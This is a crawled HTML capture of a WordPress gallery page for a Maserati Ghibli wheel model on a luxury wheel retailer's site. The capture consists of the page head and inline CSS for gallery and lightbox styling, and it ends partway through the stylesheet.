

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/gallery2/maserati-ghibli-parma/
body_size: 29087
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>MASERATI GHIBLI &#8211; PARMA &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="MASERATI GHIBLI &#8211; PARMA" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/02/10D33706-E6A2-4CCC-A579-ECA912EE9EB0-002-2-scaled.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/gallery2/maserati-ghibli-parma/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fmaserati-ghibli-parma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fmaserati-ghibli-parma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 